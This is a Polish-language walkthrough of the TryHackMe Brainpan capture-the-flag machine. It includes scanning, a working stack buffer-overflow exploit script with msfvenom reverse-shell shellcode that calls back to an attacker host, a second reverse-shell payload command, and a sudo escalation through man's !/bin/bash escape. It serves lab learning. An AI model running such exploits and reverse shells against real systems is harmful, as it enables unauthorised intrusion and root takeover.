
Adres IP maszyny od TryHackMe: 10.10.167.88
Adres IP Windowsa: 192.168.2.154
Adres IP mojego Linuxa: 192.168.2.128
NMap
┌[parrot@parrot]─[~/tryhackme/bufferoverflow] [12/291]
└╼[★ ]$nmap -sC -sV 10.10.167.88 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-07 02:40 CEST
Nmap scan report for 10.10.167.88
Host is up (0.21s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION

9999/tcp open abyss?
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.92%I=7%D=9/7%Time=6317EBD2%P=x86_64-pc-linux-gnu%r(NUL
SF:L,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|\
SF:x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x
SF:20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x2
SF:0\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x2
SF:0\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|\
SF:x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x2
SF:0_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x2
SF:0\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_\
SF:|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x2
SF:0_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x2
SF:0_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x2
SF:0THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
Port 9999

W kodzie źródłowym nic nie było.
Port 10000
FeroxBuster
┌[parrot@parrot]─[~/tryhackme/brainpan]
└╼[★ ]$feroxbuster -w /opt/SecLists/Discovery/Web-Content/common.txt -u http://10.10.167.88:10000 -d 1 -r -t 50
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.167.88:10000
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
📍 Follow Redirects │ true
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 11l 24w 230c http://10.10.167.88:10000/bin/
200 8l 14w 215c http://10.10.167.88:10000/index.html
[####################] - 1m 4697/4697 0s found:2 errors:68
[####################] - 1m 4697/4697 50/s http://10.10.153.181:10000

Pobrałem .exe i zaczynam działanie na Windowsie.
Testy na Windowsie
Faktycznie widzimy otwarty port 9999 jak na oryginalnej maszynie.
Fuzzer
┌[parrot@parrot]─[~/tryhackme/bufferoverflow]
└╼[★ ]$python3 fuzzer.py
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
Fuzzing with 400 bytes
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing crashed at 600 bytes
Zatem tworzę nieco dłuższy pattern o długości 800.
┌[parrot@parrot]─[~/tryhackme/bufferoverflow]
└╼[★ ]$/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 800
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba
Ustawiam w konsoli:
!mona findmsp -distance 800

Jest komunikat:
EIP contains normal pattern : 0x35724134 (offset 524)
Z tego wynika, że zmienna offset = 524. Ustawiam również payload="" oraz retn = "BBBB". EIP po crashu powinien zwrócić 42424242.

Tak się stało. Wychodzi na to, że jedyny bad char to \x00.
!mona jmp -r esp -cpb "\x00"

Adres pointera to : 311712F3. Do zmiennej retn odwracam ten adres.
retn=\xf3\x12\x17\x31
Wygenerowałem shellcode na Windowsa.
┌[parrot@parrot]─[~/tryhackme/bufferoverflow]
└╼[★ ]$msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.128 LPORT=4445 EXITFUNC=thread -b "\x00" -f c
Finalny exploit.py
import socket
ip = "10.10.167.88"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload=("\xd9\xc0\xbd\x24\xa6\x05\x04\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x12\x31\x68\x17\x03\x68\x17\x83\xcc\x5a\xe7\xf1\x3d\x78\x1f"
"\x1a\x6e\x3d\xb3\xb7\x92\x48\xd2\xf8\xf4\x87\x95\x6a\xa1\xa7"
"\xa9\x41\xd1\x81\xac\xa0\xb9\x1b\x47\x87\x4d\x74\x55\x27\xbc"
"\xd8\xd0\xc6\x0e\x86\xb2\x59\x3d\xf4\x30\xd3\x20\x37\xb6\xb1"
"\xca\xa6\x98\x46\x62\x5f\xc8\x87\x10\xf6\x9f\x3b\x86\x5b\x29"
"\x5a\x96\x57\xe4\x1d")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")

Świetnie, działa. Teraz tylko zmieniam payload i adres IP na ten z VPN:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.8.212.116 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Privilege Escalation
sudo -l
sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
- network
- proclist
- manual [command]
3 opcja jest nietypowa, postanowiłem popróbować różnych trików i udało mi się uzyskać roota, ponieważ dostajemy dostęp do man, a z niego możemy “wyjść” poprzez !/bin/bash. Ponieważ włączamy binarke z sudo, otrzymamy roota.
sudo /home/anansi/bin/anansi_util manual whoami [111/111]
No manual entry for manual
WARNING: terminal is not fully functional
!/bin/bash
!/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
Root proof